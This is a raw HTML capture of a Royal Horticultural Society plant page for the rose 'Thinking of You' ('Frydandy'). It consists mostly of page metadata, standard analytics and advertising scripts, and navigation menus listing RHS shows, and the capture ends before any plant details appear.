

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/147238/rosa-thinking-of-you-(-frydandy-pbr)-(ht)/details
body_size: 18474
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Rosa Thinking of You ('Frydandy'PBR) (HT) | rose [Thinking of You] Roses/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['147238']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/147238/rosa-thinking-of-you-(-frydandy-pbr)-(ht)/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Rosa Thinking of You ('Frydandy'PBR) (HT) | rose [Thinking of You] Roses/RHS">
<meta property="og:description" content="Find help &amp; information on Rosa Thinking of You (&#39;Frydandy&#39;PBR) (HT) rose [Thinking of You] Roses from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/147238/rosa-thinking-of-you-(-frydandy-pbr)-(ht)/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/TN44_Rosa_THINKING_OF_YOU_'Frydandy'_(4).JPG" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/TN44_Rosa_THINKING_OF_YOU_'Frydandy'_(4).JPG" />
<meta property="og:image:alt" content="Rosa Thinking of You ('Frydandy'PBR) (HT) | rose [Thinking of You] Roses/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Rosa Thinking of You ('Frydandy'PBR) (HT) | rose [Thinking of You] Roses/RHS">
<meta name="twitter:description" content="Find help &amp; information on Rosa Thinking of You (&#39;Frydandy&#39;PBR) (HT) rose [Thinking of You] Roses from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/TN44_Rosa_THINKING_OF_YOU_'Frydandy'_(4).JPG">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/147238/rosa-thinking-of-you-(-frydandy-pbr)-(ht)/details">

<meta name="server-id" content="web-14" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Rosa Thinking of You (&#39;Frydandy&#39;PBR) (HT) rose [Thinking of You] Roses from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
